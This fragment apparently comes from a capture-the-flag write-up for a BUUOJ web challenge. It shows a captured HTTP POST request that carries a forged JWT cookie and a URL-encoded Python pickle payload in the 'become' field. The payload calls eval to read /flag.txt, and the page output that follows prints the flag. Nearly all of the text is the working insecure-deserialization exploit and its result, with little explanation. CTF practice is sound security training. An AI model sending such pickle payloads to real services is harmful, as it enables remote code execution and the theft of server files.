 POST /b1g_m4mber HTTP/1.1
Host: 9f73c34e-337f-4bf8-a5d0-a9e240b48c23.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://9f73c34e-337f-4bf8-a5d0-a9e240b48c23.node3.buuoj.cn/b1g_m4mber
Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; _xsrf=
2|7b3197d5|1146691d51c13c02c8cf4e8598298ed4|1622896303; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYSJ9.Xjc37g2j_pU5SFHYwoPSHWJDEmRVPtfHkbFfGPcn4W0;
commodity_id=
"2|1:0|10:1622897702|12:commodity_id|8:MTYyNA==|bac0ebdf0844e0ffd43d2781e4ceddb922308faeae9cdc63383c10d5c43aa166"
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=2%7C27efd96e%7C4d9827a60d1f72b99411003ec4f7c06f%7C1622896303&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
KunKun应援团
个人中心
购物车
admin
flag{1cc0a7a8-6a0a-4eba-8987-cfa7ab87e6bf}
一键成为大会员
S